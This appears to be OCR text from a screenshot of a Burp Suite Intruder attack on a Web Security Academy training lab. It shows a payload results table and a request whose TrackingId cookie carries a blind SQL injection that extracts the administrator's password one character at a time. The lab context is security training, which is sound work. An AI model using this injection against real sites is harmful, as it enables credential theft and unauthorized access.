 13. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
18 r 200 246 11496
19 s 200 237 11557 1
20 t 200 229 11496
21 u 200 233 11496
22 v 200 228 11496
23 w 200 310 11496
24 x 200 318 11496
25 y 200 233 11496
26 z 200 228 11496
27 0 200 229 11496
28 1 200 286 11496
29 2 200 227 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,12,1) FROM users WHERE username='administrator')='s;
session=a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished